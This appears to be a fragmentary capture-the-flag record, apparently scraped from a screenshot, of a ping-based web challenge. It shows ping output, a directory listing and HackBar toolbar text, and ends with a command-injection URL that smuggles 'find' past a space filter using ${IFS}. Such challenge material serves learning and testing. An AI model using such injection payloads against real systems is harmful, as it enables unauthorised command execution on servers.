 }
}
?> PING 127.0.0.1 (127.0.0.1): 56 data bytes 64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.070 ms 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.051
received, 0% packet loss round-trip min/avg/max/stddev = 0.051/0.060/0.070/0.000 ms . ./index.html ./a.out ./index.html.2 ./error.log ./index.html.1 ./phpinfo.php ./may_b3_y0u_can_pr0t3ct.php ./index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://121.5.62.30:7006/?ip=127.0.0.1;find${IFS}.